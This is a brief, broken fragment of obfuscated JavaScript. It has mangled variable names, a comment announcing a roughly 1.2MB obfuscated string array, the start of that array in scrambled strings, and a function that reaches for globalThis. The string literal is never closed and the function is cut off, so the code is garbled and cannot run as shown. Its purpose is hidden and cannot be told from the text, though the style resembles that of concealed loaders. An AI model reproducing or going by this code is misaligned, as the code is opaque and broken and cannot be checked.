 jQm8m3x = {};
// Huge bfuscated string array (~1.2MB)
tmb_HA = QMElG6W(["w}x0_:bG", "a0=/=", "ULn/>%:3_++6QKNtk6o!p_}1.*I^zVtS!&:Q$@HY@R9pPa5Sgse
function WX1uR6U(...A) {
A["length"] = 0;
A[84] = [function() {
return globalThis